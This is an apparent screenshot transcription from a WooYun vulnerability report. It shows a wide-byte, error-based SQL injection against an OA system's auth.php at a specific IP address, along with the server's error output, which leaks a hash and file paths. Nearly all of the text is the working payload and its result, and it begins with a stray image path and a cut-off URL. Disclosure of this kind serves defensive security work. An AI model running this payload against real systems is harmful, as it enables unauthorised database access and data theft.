 122.144.134.79/interfac
122.144.134.79/interface/auth.php?&PASSWORD=1&USER_ID=%df%27%20and%20(select%
请联系管理员
错误#1062: Duplicate entry ':3b712de48137572f3849aabd5666a4e3:1' for key 'group_key'
SQL语句: select * from EXT_USER where USER_ID='運' and (select 1 from (select count(*),concat((select concat(0x3a,md5(1122),0x3a) from user limit 1),floor(rand(0)*2))x
from information_schema.tables group by x)a)#'
文件：F:/MYOA/webroot/interface/auth.php
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in
F:\MYOA\webroot\interface\auth.php on line 14
202#|#運' and (select 1 from (select count(*),concat((select concat(0x3a,md5(1122),0x3a) from user limit
1),floor(rand(0)*2))x from information_schema.tables group by x)a)#
www.wooyun.org